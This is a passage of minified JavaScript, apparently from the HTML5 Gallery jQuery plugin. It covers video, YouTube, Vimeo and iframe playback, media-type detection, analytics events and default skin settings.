a=d.elemArray[d.curElem][9];5==a||6==a||7==a||8==a?d.showVideo(!0):9==a?d.showYoutube(!0):10==a?d.showVimeo(!0):11==a&&d.showEmbedVideo(!0);});});b(h).on("error",function(){$preloading.remove();d.isFullscreen&&d.adjustFullscreen(d.options.width,d.options.height);c.html("<div class='html5gallery-elem-error-"+d.id+"' style='display:block; position:absolute; overflow:hidden; text-align:center; width:"+d.options.width+"px; left:0px; top:"+Math.round(d.options.height/2-10)+"px; margin:4px;'><div class='html5gallery-error-"+d.id+"'>The requested content cannot be found</div>");d.options.googleanalyticsaccount&&window._gaq&&window._gaq.push(["_trackEvent","Image","Error",d.elemArray[d.curElem][12]])});h.src=this.elemArray[this.curElem][12]},getFlashMovieObject:function(a){if(window.document[a])return window.document[a];if(-1==navigator.appName.indexOf("Microsoft Internet")){if(document.embeds&&document.embeds[a])return document.embeds[a]}else return document.getElementById(a)},playVideo:function(){var a=this.elemArray[this.curElem][9];if(5==a||6==a||7==a||8==a)this.isHTML5&&0<b("#html5gallery-elem-html5-video-"+this.id).length?b("#html5gallery-elem-html5-video-"+this.id,this.container).get(0).play():(a=this.getFlashMovieObject("html5gallery-elem-video-flash-"+this.id))&&"function"===typeof a.playVideo&&a.playVideo()},pauseVideo:function(){var a=this.elemArray[this.curElem][9];if(5==a||6==a||7==a||8==a)this.isHTML5&&0<b("#html5gallery-elem-html5-video-"+this.id).length?b("#html5gallery-elem-html5-video-"+this.id,this.container).get(0).pause():(a=this.getFlashMovieObject("html5gallery-elem-video-flash-"+this.id))&&"function"===typeof a.pauseVideo&&a.pauseVideo()},showVideo:function(a,c){this.isVideoPlaying=!0;a&&this.options.autoslideandplayafterfirstplayed&&(this.options.autoplayvideo=!0,this.isPaused=!1);this.disableTouchSwipe=!0;var d=this.isFullscreen?this.$fullscreen:this.$gallery,e=this.elemArray[this.curElem][10],f=this.elemArray[this.curElem][11];if(this.isFullscreen){var e=this.elemArray[this.curElem][17]?Math.min(this.elemArray[this.curElem][17],this.fullscreenWidth):Math.min(e,this.fullscreenWidth),h=this.elemArray[this.curElem][18]?Math.min(this.elemArray[this.curElem][18],this.fullscreenHeight):Math.min(f,this.fullscreenHeight);this.adjustFullscreen(e,h);f=e;e=h}else b(".html5gallery-elem-"+this.id,this.$gallery).css({width:this.options.width,height:this.options.height}),f=this.options.width,e=this.options.height;h=-1;c&&b(".html5gallery-elem-"+this.id,d).find("video").length&&(h=b(".html5gallery-elem-"+this.id,d).find("video:first").get(0).currentTime);b(".html5gallery-elem-"+this.id,d).html("<div class='html5gallery-loading-center-"+this.id+"'></div><div class='html5gallery-elem-video-"+this.id+"' style='display:block;position:absolute;overflow:hidden;top:"+(this.options.slideshadow&&!this.isFullscreen?4:0)+"px;left:"+(this.options.slideshadow&&!this.isFullscreen?4:0)+"px;width:"+f+"px;height:"+e+"px;'></div>"+this.options.watermarkcode);this.isHTML5=!1;if(this.options.isIE678||this.options.isIE9&&this.options.useflashonie9||this.options.isIE10&&this.options.useflashonie10||this.options.isIE11&&this.options.useflashonie11)this.isHTML5=!1;else if(this.options.isMobile)this.isHTML5=!0;else if((this.options.html5player||!this.options.flashInstalled)&&this.options.html5VideoSupported)
if(this.isHTML5=!0,this.options.isFirefox||this.options.isOpera)
if(!this.elemArray[this.curElem][4]&&!this.elemArray[this.curElem][3]&&(!this.options.canplaymp4||this.options.useflashformp4onfirefox))this.isHTML5=!1;if(this.isHTML5){var l=this.elemArray[this.curElem][2],g=this.elemArray[this.curElem][13];if(this.options.isFirefox||this.options.isOpera)this.elemArray[this.curElem][4]?l=this.elemArray[this.curElem][4]:this.elemArray[this.curElem][3]&&(l=this.elemArray[this.curElem][3]),this.elemArray[this.curElem][15]?g=this.elemArray[this.curElem][15]:this.elemArray[this.curElem][14]&&(g=this.elemArray[this.curElem][14]);this.embedHTML5Video(b(".html5gallery-elem-video-"+this.id,d),f,e,l,g,a,h,c)}else h=this.elemArray[this.curElem][2],"/"!=h.charAt(0)&&("http:"!=h.substring(0,5)&&"https:"!=h.substring(0,6))&&(h=this.options.htmlfolder+h),l="",this.elemArray[this.curElem][13]&&(l=this.elemArray[this.curElem][13],"/"!=l.charAt(0)&&("http:"!=l.substring(0,5)&&"https:"!=l.substring(0,6))&&(l=this.options.htmlfolder+l)),f={width:f,height:e,hidecontrols:this.options.videohidecontrols?"1":"0",hideplaybutton:"0",videofile:h,hdfile:l,ishd:this.isHd?"1":"0",autoplay:a?"1":"0",errorcss:".html5box-error"+this.options.errorcss,id:this.id},this.elemArray[this.curElem][5]&&(f.clickthrough=this.elemArray[this.curElem][5],this.elemArray[this.curElem][6]&&(f.clickthroughtarget=this.elemArray[this.curElem][6])),this.embedFlash(b(".html5gallery-elem-video-"+this.id,d),"100%","100%",this.options.jsfolder+"html5boxplayer.swf","transparent",f,"html5gallery-elem-video-flash-"+this.id);this.options.googleanalyticsaccount&&window._gaq&&window._gaq.push(["_trackEvent","Video","Play",this.elemArray[this.curElem][2]])},showSWF:function(){var a=this.isFullscreen?this.$fullscreen:this.$gallery,c=this.elemArray[this.curElem][10],d=this.elemArray[this.curElem][11];this.isFullscreen?this.adjustFullscreen(c,d):b(".html5gallery-elem-"+this.id,this.$gallery).css({width:this.options.width,height:this.options.height});var e=this.isFullscreen?0:Math.round((this.options.height-d)/2)+(this.options.slideshadow?4:0),f=this.isFullscreen?0:Math.round((this.options.width-c)/2)+(this.options.slideshadow?4:0);b(".html5gallery-elem-"+this.id,a).html("<div class='html5gallery-elem-flash-"+this.id+"' style='display:block;position:absolute;overflow:hidden;top:"+e+"px;left:"+f+"px;width:"+c+"px;height:"+d+"px;'></div>"+this.options.watermarkcode);this.embedFlash(b(".html5gallery-elem-flash-"+this.id,a),c,d,this.elemArray[this.curElem][2],"window",{},"html5gallery-elem-flash-object-"+this.id);this.options.googleanalyticsaccount&&window._gaq&&window._gaq.push(["_trackEvent","Flash","Play",this.elemArray[this.curElem][2]])},prepareYoutubeHref:function(a){var b="https://www.youtube.com/embed/"+a.match(/(\?v=|\/\d\/|\/embed\/|\/v\/|\.be\/)([a-zA-Z0-9\-\_]+)/)[2];a=this.getYoutubeParams(a);var d=!0,e;for(e in a)d?(b+="?",d=!1):b+="&",b+=e+"="+a[e];return b},getYoutubeParams:function(a){var b={};if(0>a.indexOf("?"))return b;a=a.substring(a.indexOf("?")+1).split("&");for(var d=0;d<a.length;d++){var e=a[d].split("=");e&&(2==e.length&&"v"!=e[0].toLowerCase())&&(b[e[0].toLowerCase()]=e[1])}
return b},initYoutubeApi:function(){var a,b=!1,d=!1;for(a=0;a<this.elemArray.length;a++)9==this.elemArray[a][9]?b=!0:10==this.elemArray[a][9]&&(d=!0);b&&(a=document.createElement("script"),a.src="https://www.youtube.com/iframe_api",b=document.getElementsByTagName("script")[0],b.parentNode.insertBefore(a,b));d&&(a=document.createElement("script"),a.src=this.options.jsfolder+"froogaloop2.min.js",b=document.getElementsByTagName("script")[0],b.parentNode.insertBefore(a,b))},showEmbedVideo:function(a){this.isVideoPlaying=!0;a&&this.options.autoslideandplayafterfirstplayed&&(this.options.autoplayvideo=!0,this.isPaused=!1);var c=this.isFullscreen?this.$fullscreen:this.$gallery,d=this.elemArray[this.curElem][10],e=this.elemArray[this.curElem][11];if(this.isFullscreen){var d=this.elemArray[this.curElem][17]?Math.min(this.elemArray[this.curElem][17],this.fullscreenWidth):Math.min(d,this.fullscreenWidth),f=this.elemArray[this.curElem][18]?Math.min(this.elemArray[this.curElem][18],this.fullscreenHeight):Math.min(e,this.fullscreenHeight);this.adjustFullscreen(d,f);e=d;d=f}else b(".html5gallery-elem-"+this.id,this.$gallery).css({width:this.options.width,height:this.options.height}),e=this.options.width,d=this.options.height;f=this.elemArray[this.curElem][2];b(".html5gallery-elem-"+this.id,c).html("<div class='html5gallery-loading-center-"+this.id+"'></div><div id='html5gallery-elem-video-"+this.id+"' style='display:block;position:absolute;overflow:hidden;top:"+(this.options.slideshadow&&!this.isFullscreen?4:0)+"px;left:"+(this.options.slideshadow&&!this.isFullscreen?4:0)+"px;width:"+e+"px;height:"+d+"px;'></div>"+this.options.watermarkcode);f.match(/\:\/\/.*(dai\.ly)/i)&&(f="https://www.dailymotion.com/embed/video/"+f.match(/(dai\.ly\/)([a-zA-Z0-9\-\_]+)/)[2]);a&&(f=0>f.indexOf("?")?f+"?autoplay=1":f+"&autoplay=1");b("#html5gallery-elem-video-"+this.id,c).html("<iframe width='"+e+"' height='"+d+"' src='"+f+"' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");this.options.googleanalyticsaccount&&window._gaq&&window._gaq.push(["_trackEvent","Video","Play",this.elemArray[this.curElem][2]])},showYoutube:function(a){this.isVideoPlaying=!0;a&&this.options.autoslideandplayafterfirstplayed&&(this.options.autoplayvideo=!0,this.isPaused=!1);var c=this.isFullscreen?this.$fullscreen:this.$gallery,d=this.elemArray[this.curElem][10],e=this.elemArray[this.curElem][11];if(this.isFullscreen){var d=this.elemArray[this.curElem][17]?Math.min(this.elemArray[this.curElem][17],this.fullscreenWidth):Math.min(d,this.fullscreenWidth),f=this.elemArray[this.curElem][18]?Math.min(this.elemArray[this.curElem][18],this.fullscreenHeight):Math.min(e,this.fullscreenHeight);this.adjustFullscreen(d,f);e=d;d=f}else b(".html5gallery-elem-"+this.id,this.$gallery).css({width:this.options.width,height:this.options.height}),e=this.options.width,d=this.options.height;f=this.elemArray[this.curElem][2];b(".html5gallery-elem-"+this.id,c).html("<div class='html5gallery-loading-center-"+this.id+"'></div><div id='html5gallery-elem-video-"+this.id+"' style='display:block;position:absolute;overflow:hidden;top:"+(this.options.slideshadow&&!this.isFullscreen?4:0)+"px;left:"+(this.options.slideshadow&&!this.isFullscreen?4:0)+"px;width:"+e+"px;height:"+d+"px;'></div>"+this.options.watermarkcode);var h=this;if(!ASYouTubeIframeAPIReady&&(ASYouTubeTimeout+=100,3E3>ASYouTubeTimeout)){setTimeout(function(){h.showYoutube(a)},100);return}
if(ASYouTubeIframeAPIReady&&!this.options.isMobile&&!this.options.isIE6&&!this.options.isIE7){c=this.elemArray[this.curElem][2].match(/(\?v=|\/\d\/|\/embed\/|\/v\/|\.be\/)([a-zA-Z0-9\-\_]+)/)[2];f=null;a&&(f=function(a){a.target.playVideo()});var l=this.getYoutubeParams(this.elemArray[this.curElem][2]),l=b.extend({html5:1,controls:h.options.videohidecontrols?"0":"1",showinfo:h.options.videohidecontrols?"0":"1",autoplay:a?1:0,rel:0,wmode:"transparent"},l);new YT.Player("html5gallery-elem-video-"+this.id,{width:e,height:d,videoId:c,playerVars:l,events:{onReady:f,onStateChange:function(a){a.data==YT.PlayerState.ENDED&&(h.onVideoEnd(),h.isPaused||h.slideRun(-1))}}})}else f=this.prepareYoutubeHref(f),a&&(f=0>f.indexOf("?")?f+"?autoplay=1":f+"&autoplay=1"),f=0>f.indexOf("?")?f+"?wmode=transparent&rel=0":f+"&wmode=transparent&rel=0",h.options.videohidecontrols&&(f+="&controls=0&showinfo=0"),b("#html5gallery-elem-video-"+this.id,c).html("<iframe width='"+e+"' height='"+d+"' src='"+f+"' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");this.options.googleanalyticsaccount&&window._gaq&&window._gaq.push(["_trackEvent","Video","Play",this.elemArray[this.curElem][2]])},showVimeo:function(a){this.isVideoPlaying=!0;a&&this.options.autoslideandplayafterfirstplayed&&(this.options.autoplayvideo=!0,this.isPaused=!1);var c=this;if("function"!==typeof $f&&(ASVimeoTimeout+=100,3E3>ASVimeoTimeout)){setTimeout(function(){c.showVimeo(a)},100);return}
var d=this.isFullscreen?this.$fullscreen:this.$gallery,e=this.elemArray[this.curElem][10],f=this.elemArray[this.curElem][11];if(this.isFullscreen){var e=this.elemArray[this.curElem][17]?Math.min(this.elemArray[this.curElem][17],this.fullscreenWidth):Math.min(e,this.fullscreenWidth),h=this.elemArray[this.curElem][18]?Math.min(this.elemArray[this.curElem][18],this.fullscreenHeight):Math.min(f,this.fullscreenHeight);this.adjustFullscreen(e,h);f=e;e=h}else b(".html5gallery-elem-"+this.id,this.$gallery).css({width:this.options.width,height:this.options.height}),f=this.options.width,e=this.options.height;h=this.elemArray[this.curElem][2];h=0>h.indexOf("?")?h+"?":h+"&";h=a&&!this.options.isAndroid?h+"autoplay=1":h+"autoplay=0";h+="&api=1&player_id=html5gallery_vimeo_"+this.id;b(".html5gallery-elem-"+this.id,d).html("<div class='html5gallery-loading-center-"+this.id+"'></div><div class='html5gallery-elem-video-"+this.id+"' style='display:block;position:absolute;overflow:hidden;top:"+(this.options.slideshadow&&!this.isFullscreen?4:0)+"px;left:"+(this.options.slideshadow&&!this.isFullscreen?4:0)+"px;width:"+f+"px;height:"+e+"px;'></div>"+this.options.watermarkcode);b(".html5gallery-elem-video-"+this.id,d).html("<iframe id='html5gallery_vimeo_"+this.id+"' width='"+f+"' height='"+e+"' src='"+h+"' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");if("function"===typeof $f&&a&&!this.options.isAndroid){var d=b("#html5gallery_vimeo_"+this.id)[0],l=$f(d),c=this;l.addEvent("ready",function(){l.addEvent("finish",function(){c.onVideoEnd();c.isPaused||c.slideRun(-1)})})}
this.options.googleanalyticsaccount&&window._gaq&&window._gaq.push(["_trackEvent","Video","Play",this.elemArray[this.curElem][2]])},showIframe:function(){var a=this.isFullscreen?this.$fullscreen:this.$gallery,c=this.elemArray[this.curElem][10],d=this.elemArray[this.curElem][11];if(this.isFullscreen){var c=this.elemArray[this.curElem][17]?Math.min(this.elemArray[this.curElem][17],this.fullscreenWidth):Math.min(c,this.fullscreenWidth),e=this.elemArray[this.curElem][18]?Math.min(this.elemArray[this.curElem][18],this.fullscreenHeight):Math.min(d,this.fullscreenHeight);this.adjustFullscreen(c,e);d=c;c=e}else b(".html5gallery-elem-"+this.id,this.$gallery).css({width:this.options.width,height:this.options.height}),d=this.options.width,c=this.options.height;e=this.elemArray[this.curElem][2];b(".html5gallery-elem-"+this.id,a).html("<div class='html5gallery-loading-center-"+this.id+"'></div><div class='html5gallery-elem-iframe-"+this.id+"' style='display:block;position:absolute;overflow:hidden;top:"+(this.options.slideshadow&&!this.isFullscreen?4:0)+"px;left:"+(this.options.slideshadow&&!this.isFullscreen?4:0)+"px;width:"+d+"px;height:"+c+"px;'></div>"+this.options.watermarkcode);b(".html5gallery-elem-iframe-"+this.id,a).html("<iframe id='html5gallery-iframe-"+this.id+"' width='"+d+"' height='"+c+"' src='"+e+"' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");this.options.googleanalyticsaccount&&window._gaq&&window._gaq.push(["_trackEvent","Iframe","Play",this.elemArray[this.curElem][2]])},checkType:function(a){return!a?-1:a.match(/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i)?1:a.match(/[^\.]\.(swf)\s*$/i)?2:a.match(/[^\.]\.(mp3)\s*$/i)?3:a.match(/[^\.]\.(pdf)\s*$/i)?4:a.match(/\.(flv)(.*)?$/i)?5:a.match(/\.(mp4|m4v)(.*)?$/i)?6:a.match(/\.(ogv|ogg)(.*)?$/i)?7:a.match(/\.(webm)(.*)?$/i)?8:a.match(/\:\/\/.*(youtube\.com)/i)||a.match(/\:\/\/.*(youtu\.be)/i)?9:a.match(/\:\/\/.*(vimeo\.com)/i)?10:a.match(/\:\/\/.*(dailymotion\.com)/i)||a.match(/\:\/\/.*(dai\.ly)/i)?11:1},onChange:function(){if(this.options.onchange&&window[this.options.onchange]&&"function"==typeof window[this.options.onchange])window[this.options.onchange](this.elemArray[this.curElem].concat([this.id]))},onSlideshowOver:function(){if(this.options.onslideshowover&&window[this.options.onslideshowover]&&"function"==typeof window[this.options.onslideshowover])window[this.options.onslideshowover](this.elemArray[this.curElem])},onThumbOver:function(a){if(this.options.onthumbover&&window[this.options.onthumbover]&&"function"==typeof window[this.options.onthumbover])window[this.options.onthumbover](this.elemArray[a])},onThumbClick:function(a){if(this.options.onthumbclick&&window[this.options.onthumbclick]&&"function"==typeof window[this.options.onthumbclick])window[this.options.onthumbclick](this.elemArray[a].concat([this.id]));this.options.thumbjumptotop&&(this.options.thumbjumpanchor&&0<this.options.thumbjumpanchor.length&&0<b("#"+this.options.thumbjumpanchor).length?(a=b("#"+this.options.thumbjumpanchor).offset().top,b(window).scrollTop(a)):0<=this.options.thumbjumpposition?b(window).scrollTop(this.options.thumbjumpposition):(a=this.container.offset().top,a<b(window).scrollTop()&&b(window).scrollTop(a)))},onVideoEnd:function(){if(this.options.onvideoend&&window[this.options.onvideoend]&&"function"==typeof window[this.options.onvideoend])window[this.options.onvideoend](this.elemArray[this.curElem])},embedHTML5Video:function(a,c,d,e,f,h,l,g){var k=this;if((this.options.isIE11||this.options.isIE)&&this.options.usenativehtml5controlsonie||this.options.isFirefox&&this.options.usenativehtml5controlsonfirefox)this.options.nativehtml5controls=!0;a.html("<div class='html5gallery-elem-video-container-"+this.id+"' style='position:relative;display:block;background-color:#000;width:"+c+"px;height:"+d+"px;'><video id='html5gallery-elem-html5-video-"+this.id+"' width='"+c+"px' height='"+d+"px'"+(this.options.nativehtml5controls&&!this.options.videohidecontrols?" controls":"")+"></div>");b("video",a).get(0).setAttribute("src",(f&&this.isHd?f:e)+(0<l?"#t="+l:""));!this.options.nativehtml5controls&&!this.options.videohidecontrols&&(b("video",a).data("src",e),b("video",a).data("hd",f),b("video",a).data("ishd",this.isHd),b("video",a).addHTML5VideoControls(this.options.skinfolder,this,"html5gallery-elem-html5-video-"+this.id));this.elemArray[this.curElem][5]&&(b("video",a).css({cursor:"pointer"}),b("video",a).off("click").on("click",function(){k.elemArray[k.curElem][5]&&(k.elemArray[k.curElem][6]?window.open(k.elemArray[k.curElem][5],k.elemArray[k.curElem][6]):window.open(k.elemArray[k.curElem][5]))}));(h||g)&&b("video",a).get(0).play();b("video",a).off("ended").on("ended",function(){k.onVideoEnd();k.isPaused||k.slideRun(-1)})},embedFlash:function(a,b,d,e,f,h,k){if(this.options.flashInstalled){var g={pluginspage:"http://www.adobe.com/go/getflashplayer",quality:"high",allowFullScreen:"true",allowScriptAccess:"always",type:"application/x-shockwave-flash"};g.width=b;g.height=d;g.src=e;g.wmode=f;a.append('<div id="'+k+'"></div>');window.HTML5GallerySWFObject=HTML5GallerySWFObjectFunc();window.HTML5GallerySWFObject.embedSWF(e,k,b,d,"9.0.0",!1,h,g,{})}else a.html("<div class='html5gallery-elem-error-"+this.id+"' style='display:block; position:absolute; text-align:center; width:"+this.options.width+"px; left:0px; top:"+Math.round(this.options.height/2-10)+"px;'><div class='html5gallery-error-"+this.id+"'><div>The required Adobe Flash Player plugin is not installed</div><div style='display:block;position:relative;text-align:center;width:112px;height:33px;margin:0px auto;'><a href='http://www.adobe.com/go/getflashplayer'><img src='http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif' alt='Get Adobe Flash player' width='112' height='33'></img></a></div></div>")}};this.each(function(){var a=b(this);k=k||{};for(var c in k)c.toLowerCase()!==c&&(k[c.toLowerCase()]=k[c],delete k[c]);if((!b(this).data("donotinit")||k&&k.forceinit)&&!b(this).data("inited")){b(this).data("inited",1);this.options=b.extend({},k);var d=this;b.each(a.data(),function(a,b){d.options[a.toLowerCase()]=b});"skin"in this.options&&(this.options.skin=this.options.skin.toLowerCase());c={skinfolder:"skins/horizontal/",padding:6,bgcolor:"#ffffff",bgimage:"",galleryshadow:!0,slideshadow:!1,showsocialmedia:!1,headerpos:"top",showdescription:!0,titleoverlay:!0,titleautohide:!0,titlecss:" {color:#ffffff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; padding:10px 0px 10px 10px; background:rgb(102, 102, 102) transparent; background: rgba(102, 102, 102, 0.6); filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; }",titlecsslink:" a {color:#ffffff;}",descriptioncss:" {color:#ffffff; font-size:13px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; padding:0px 0px 10px 10px; background:rgb(102, 102, 102) transparent; background: rgba(102, 102, 102, 0.6); filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; }",descriptioncsslink:" a {color:#ffffff;}",showcarousel:!0,carouselmargin:0,carouselbgtransparent:!1,carouselbgcolorstart:"#494f54",carouselbgcolorend:"#292c31",carouseltopborder:"#666666",carouselbottomborder:"#111111",thumbwidth:64,thumbheight:48,thumbgap:4,thumbmargin:6,thumbunselectedimagebordercolor:"#ffffff",thumbimageborder:1,thumbimagebordercolor:"",thumbshowplayonvideo:!0,thumbshadow:!1,thumbopacity:0.8};var j={padding:12,skinfolder:"skins/light/",bgcolor:"",bgimage:"",galleryshadow:!1,slideshadow:!0,showsocialmedia:!1,headerpos:"top",showdescription:!0,titleoverlay:!0,titleautohide:!0,titlecss:" {color:#ffffff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; text-align:left; padding:10px 0px 10px 10px;  background:rgb(102, 102, 102) transparent; background: rgba(102, 102, 102, 0.6); filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; }",titlecsslink:" a {color:#ffffff;}",descriptioncss:" {color:#ffffff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; text-align:left; padding:0px 0px 10px 10px;  background:rgb(102, 102, 102) transparent; background: rgba(102, 102, 102, 0.6); filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; }",descriptioncsslink:" a {color:#ffffff;}",showcarousel:!0,carouselmargin:2,carouselbgtransparent:!0,thumbwidth:70,thumbheight:48,thumbgap:2,thumbmargin:0,thumbunselectedimagebordercolor:"#fff",thumbimageborder:2,thumbimagebordercolor:"#fff",thumbshowplayonvideo:!0,thumbshadow:!0,thumbopacity:0.8},f={padding:0,skinfolder:"skins/mediapage/",bgcolor:"",bgimage:"",galleryshadow:!1,slideshadow:!1,showsocialmedia:!1,headerpos:"top",showdescription:!0,titleoverlay:!0,titleautohide:!0,titlecss:" {color:#ffffff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; text-align:left; padding:10px 0px 10px 10px;  background:rgb(102, 102, 102) transparent; background: rgba(102, 102, 102, 0.6); filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; }",titlecsslink:" a {color:#ffffff;}",descriptioncss:" {color:#ffffff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; text-align:left; padding:0px 0px 10px 10px;  background:rgb(102, 102, 102) transparent; background: rgba(102, 102, 102, 0.6); filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; }",descriptioncsslink:" a {color:#ffffff;}",showcarousel:!0,carouselmargin:24,carouselmultirows:!0,thumbrowgap:16,carouselbgtransparent:!0,thumbwidth:120,thumbheight:60,thumbgap:10,thumbmargin:12,thumbunselectedimagebordercolor:"#fff",thumbimageborder:0,thumbimagebordercolor:"#fff",thumbshowplayonvideo:!0,thumbshadow:!1,thumbopacity:0.8,thumbjumptotop:!0,thumbshowtitle:!0,thumbtitlecss:"{text-align:center; color:#000; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden;}",thumbtitleheight:24},h={padding:12,skinfolder:"skins/gallery/",bgcolor:"",bgimage:"",galleryshadow:!1,slideshadow:!0,showsocialmedia:!1,headerpos:"top",showdescription:!0,titleoverlay:!0,titleautohide:!0,titlecss:" {color:#ffffff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; text-align:left; padding:10px 0px 10px 10px;  background:rgb(102, 102, 102) transparent; background: rgba(102, 102, 102, 0.6); filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; }",titlecsslink:" a {color:#ffffff;}",descriptioncss:" {color:#ffffff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; text-align:left; padding:0px 0px 10px 10px;  background:rgb(102, 102, 102) transparent; background: rgba(102, 102, 102, 0.6); filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; }",descriptioncsslink:" a {color:#ffffff;}",showcarousel:!0,carouselmargin:10,carouselbgtransparent:!0,thumbwidth:120,thumbheight:60,thumbgap:8,thumbmargin:12,thumbunselectedimagebordercolor:"#fff",thumbimageborder:2,thumbimagebordercolor:"#fff",thumbshowplayonvideo:!0,thumbshadow:!0,thumbopacity:0.8,thumbshowtitle:!0,thumbtitlecss:"{text-align:center; color:#000; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal;}",thumbtitleheight:18},l={padding:12,skinfolder:"skins/gallery/",bgcolor:"",bgimage:"",galleryshadow:!1,slideshadow:!0,showsocialmedia:!1,headerpos:"bottom",showdescription:!0,titleoverlay:!1,titleheight:72,titleautohide:!0,titlecss:"{color:#333;font-size:14px;font-family:Arial,Helvetica,sans-serif;overflow:hidden;text-align:center;padding:16px 8px 4px 8px;}",titlecsslink:"a{color:#333;}",descriptioncss:"{color:#333;font-size:12px;font-family:Arial,Helvetica,sans-serif;overflow:hidden;text-align:center;padding:4px 8px; }",descriptioncsslink:"a{color:#333;}",titlesmallscreen:!0,showcarousel:!0,carouselmargin:10,carouselbgtransparent:!0,thumbwidth:120,thumbheight:60,thumbgap:8,thumbmargin:12,thumbunselectedimagebordercolor:"#fff",thumbimageborder:2,thumbimagebordercolor:"#fff",thumbshowplayonvideo:!0,thumbshadow:!0,thumbopacity:0.8,thumbshowtitle:!1,thumbtitlecss:"{text-align:center; color:#000; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal;}",thumbtitleheight:18},g={skinfolder:"skins/darkness/",padding:12,bgcolor:"#444444",bgimage:"background.jpg",galleryshadow:!1,slideshadow:!1,headerpos:"bottom",showdescription:!1,titleoverlay:!1,titleautohide:!1,titlecss:" {color:#ffffff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; text-align:left; padding:10px 0px;}",titlecsslink:" a {color:#ffffff;}",descriptioncss:" {color:#ffffff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; text-align:left; padding:0px 0px 10px 0px;}",descriptioncsslink:" a {color:#ffffff;}",showcarousel:!0,carouselmargin:8,carouselbgtransparent:!1,carouselbgcolorstart:"#494f54",carouselbgcolorend:"#292c31",carouseltopborder:"#666666",carouselbottomborder:"#111111",thumbwidth:64,thumbheight:48,thumbgap:4,thumbmargin:6,thumbunselectedimagebordercolor:"#ffffff",thumbimageborder:1,thumbimagebordercolor:"",thumbshowplayonvideo:!0,thumbshadow:!1,thumbopacity:0.8},m={skinfolder:"skins/vertical/",padding:12,bgcolor:"#444444",bgimage:"background.jpg",galleryshadow:!1,slideshadow:!1,headerpos:"bottom",showdescription:!1,titleoverlay:!1,titleautohide:!1,titlecss:" {color:#ffffff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; text-align:left; padding:10px 0px;}",titlecsslink:" a {color:#ffffff;}",descriptioncss:" {color:#ffffff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; text-align:left; padding:0px 0px 10px 0px;}",descriptioncsslink:" a {color:#ffffff;}",showcarousel:!0,carouselmargin:8,carouselposition:"right",carouselbgtransparent:!1,carouselbgcolorstart:"#494f54",carouselbgcolorend:"#292c31",carouseltopborder:"#666666",carouselbottomborder:"#111111",carouselhighlightbgcolorstart:"#999999",carouselhighlightbgcolorend:"#666666",carouselhighlighttopborder:"#cccccc",carouselhighlightbottomborder:"#444444",carouselhighlightbgimage:"",thumbwidth:148,thumbheight:48,thumbgap:2,thumbmargin:6,thumbunselectedimagebordercolor:"",thumbimageborder:1,thumbimagebordercolor:"#cccccc",thumbshowplayonvideo:!0,thumbshadow:!1,thumbopacity:0.8,thumbshowimage:!0,thumbshowtitle:!0,thumbtitlecss:"{text-align:center; color:#ffffff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal;}"},n={skinfolder:"skins/showcase/",padding:12,bgcolor:"#444444",bgimage:"background.jpg",galleryshadow:!1,slideshadow:!1,showsocialmedia:!1,headerpos:"bottom",showdescription:!1,titleoverlay:!1,titleautohide:!1,titlecss:" {color:#ffffff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; text-align:left; padding:10px 0px;}",titlecsslink:" a {color:#ffffff;}",descriptioncss:" {color:#ffffff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; text-align:left; padding:0px 0px 10px 0px;}",descriptioncsslink:" a 